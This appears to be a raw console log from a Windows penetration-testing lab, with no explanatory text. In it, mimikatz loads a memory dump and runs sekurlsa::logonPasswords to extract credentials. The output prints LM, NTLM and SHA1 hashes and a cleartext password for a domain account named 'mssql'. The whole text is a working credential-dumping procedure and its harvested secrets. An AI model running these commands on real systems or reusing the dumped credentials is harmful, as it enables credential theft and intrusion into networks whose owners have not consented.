 权\hash\mimikatz_trunk\x64>mimikatz.exe "sekurlsa::minidump neicun.dmp" "sekurlsa::logonPasswords full" exit
.#####. mimikatz 2.2.0 (x64) #18362 Nov 25 2019 02:50:28
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::minidump neicun.dmp
Switch to MINIDUMP : 'neicun.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'neicun.dmp' file for minidump...
Authentication Id : 0 ; 720464 (00000000:000afe50)
Session : Interactive from 1
User Name : mssql
Domain : DE1AY
Logon Server : DC
Logon Time : 2019-11-25 21:56:33
SID : S-1-5-21-2756371121-2868759905-3853650604-2103
msv :
[00000003] Primary
* Username : mssql
* Domain : DE1AY
* LM : f67ce55ac831223dc187b8085fe1d9df
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : mssql
* Domain : DE1AY
* Password : 1qaz@WSX
wdigest :
* Username : mssql
* Domain : DE1AY
* Password : 1qaz@WSX
kerberos :
* Username : mssql
* Domain : DE1AY.COM
* Password : 1qaz@WSX